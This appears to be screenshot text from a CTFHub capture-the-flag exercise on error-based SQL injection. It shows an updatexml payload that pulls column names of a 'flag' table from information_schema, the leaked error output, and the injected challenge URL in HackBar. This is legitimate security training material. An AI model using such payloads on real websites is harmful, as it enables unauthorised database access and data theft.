 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and 1=updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where
table_schema='sqli' and table_name='flag')),3)--
查询错误: XPATH syntax error: '~flag'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now
http://challenge-4d20964842824fb2.sandbox.ctfhub.com:10800/?id=1 and 1=updatexml(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='sqli' and
table_name='flag')),3)--+